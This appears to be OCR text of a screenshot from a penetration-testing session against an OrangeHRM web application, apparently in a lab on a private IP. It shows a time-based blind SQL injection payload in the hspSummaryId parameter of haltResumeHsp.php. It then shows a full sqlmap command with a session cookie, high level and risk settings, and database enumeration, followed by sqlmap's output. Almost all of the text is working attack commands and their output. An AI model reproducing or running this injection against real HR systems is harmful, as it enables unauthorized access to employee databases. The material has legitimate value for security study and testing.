 Burp Suite Comm... 2. Intruder attack ... OrangeHRM — M... loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
Payload: newHspStatus=1&empId=2&hspSummaryId=1' AND (SELECT 4530 FROM (SELECT(SLEEP(5)))
[03:25:43] [INFO] testing MySQL
[03:25:43] [WARNING] the back-end DBMS is not MySQL
[03:25:43] [CRITICAL] sqlmap was not able to fingerprint the back-end database management sy
[*] ending @ 03:25:43 /2023-09-02/
loiliangyang@kali:~$ sqlmap -u "http://192.168.0.184/orangehrm/plugins/ajaxCalls/haltResumeHsp.php?newHspStatus
=1&empId=2&hspSummaryId=1" --cookie="PHPSESSID=g3hiir0big993s9mrh7tu3def4; LoggedIn=True" --level=5 --risk=3 -p
hspSummaryId —-dbs
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:25:56 /2023-09-02/
[03:25:56] [INFO] resuming back-end DBMS 'mysql'
[03:25:56] [INFO] testing connection to the target URL